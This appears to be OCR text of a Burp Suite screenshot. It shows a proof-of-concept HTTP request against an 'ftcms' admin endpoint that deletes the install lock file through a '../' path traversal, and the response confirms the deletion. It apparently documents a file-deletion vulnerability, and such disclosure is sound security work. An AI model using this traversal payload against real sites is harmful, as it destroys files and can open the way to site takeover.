 Request
Raw Params Headers Hex
GET
/admin/index.php/tp/file_del?style=&file=../install/ftcms.lock
HTTP/1.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: keep-alive
Cookie: username=admin; pwd=admin;
PHPSESSID=5fadc70qrah4hf8og9rhv8hc20;
Hm_lvt_ff7ff59731fd28defa244db58332ee7f=1653529950,1653544276;
Hm_lpvt_ff7ff59731fd28defa244db58332ee7f=1653544276;
ci_session=a%3A6%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22ac2
6734482c11e6fc2d984dc413162c8%22%3Bs%3A10%3A%22ip_address%22%3Bs%
3A9%3A%22127.0.0.1%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A115%3A%22
Mozilla%2F5.0+%28Windows+NT+10.0%3B+Win64%3B+x64%29+AppleWebKit%2
F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F101.0.4951.54+Safari%2
F537.36%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1653545443%3Bs%3A
9%3A%22user_data%22%3Bs%3A0%3A%22%22%3Bs%3A4%3A%22user%22%3Ba%3A1
1%3A%7Bs%3A2%3A%22id%22%3Bs%3A1%3A%221%22%3Bs%3A4%3A%22name%22%3B
s%3A5%3A%22admin%22%3Bs%3A7%3A%22userpwd%22%3Bs%3A32%3A%2221232f2
97a57a5a743894a0e4a801fc3%22%3Bs%3A5%3A%22email%22%3Bs%3A15%3A%22
admin%40localhost%22%3Bs%3A7%3A%22regtime%22%3Bs%3A1%3A%220%22%3B
s%3A5%3A%22regip%22%3Bs%3A9%3A%22127.0.0.1%22%3Bs%3A9%3A%22logint
ime%22%3Bs%3A10%3A%221653536157%22%3Bs%3A7%3A%22loginip%22%3Bs%3A
9%3A%22127.0.0.1%22%3Bs%3A4%3A%22hits%22%3Bs%3A1%3A%229%22%3Bs%3A
9%3A%22listorder%22%3Bs%3A1%3A%220%22%3Bs%3A4%3A%22type%22%3Bs%3A
2%3A%2215%22%3B%7D%7D5dd7e8accfae8c25bbdb0d9af7816a46eff91b1e
Host: ftcms.io
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<html lang="zh-cn">
<style>
a{ color:#000000}
.tishi{ color:#fff; background:#3399CC; line-height:30px;
height:30px; width:100px; text-align:center}
</style>
<body>
<div style="margin:100px auto;
width:500px; border:4px solid #3399CC">
<table width="400px"
cellspacing="0" cellpadding="5" class="border_table_org"
align="center" >
<thead>
<tr><th
align="center"><div class="tishi">提示信息</div></th></tr>
</thead>
<tbody>
<tr>
<td>
<div
align="center"><br />
<div
style="color:red;font-weight:bold">删除成功</div>
<br />
<script>
function redirect($url)
{
location = $url;
}
? < + > Type a search term 0 matches
3,000 bytes | 63 millis